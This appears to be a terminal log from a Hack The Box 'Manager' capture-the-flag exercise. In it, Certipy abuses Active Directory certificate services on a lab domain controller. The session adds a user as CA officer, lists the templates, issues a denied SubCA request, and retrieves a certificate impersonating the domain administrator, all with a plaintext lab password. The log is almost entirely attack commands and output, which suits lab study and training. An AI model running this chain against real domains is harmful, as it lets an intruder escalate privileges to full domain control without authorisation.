 CERTIFICATE SERVICE DCOM ACCESS@MA
┌──(venv)─(kali㉿kalihost)-[~/Desktop/tools/windows/Certipy]
└─$ certipy ca -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca 'manager-DC01-CA' -add-officer 'raven'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
┌──(venv)─(kali㉿kalihost)-[~/Desktop/tools/windows/Certipy]
└─$ certipy ca -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca 'manager-DC01-CA' -list-templates
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Enabled certificate templates on 'manager-DC01-CA':
SubCA
DirectoryEmailReplication
DomainControllerAuthentication
KerberosAuthentication
EFSRecovery
EFS
DomainController
WebServer
Machine
User
Administrator
┌──(venv)─(kali㉿kalihost)-[~/Desktop/tools/windows/Certipy]
└─$ certipy req -u 'raven@manager.htb' -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -target 10.10.11.236 -ca 'manager-DC01-CA' -template SubCA -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 13
Would you like to save the private key? (y/N) y
[*] Saved private key to 13.key
[-] Failed to request certificate
┌──(venv)─(kali㉿kalihost)-[~/Desktop/tools/windows/Certipy]
└─$ certipy ca -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca 'manager-DC01-CA' -add-officer 'raven'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
┌──(venv)─(kali㉿kalihost)-[~/Desktop/tools/windows/Certipy]
└─$ certipy ca -ca 'manager-DC01-CA' -issue-request 13 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌──(venv)─(kali㉿kalihost)-[~/Desktop/tools/windows/Certipy]
└─$ certipy req -u 'raven@manager.htb' -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -target 10.10.11.236 -ca 'manager-DC01-CA' -retrieve 13
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 13
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
Raw Query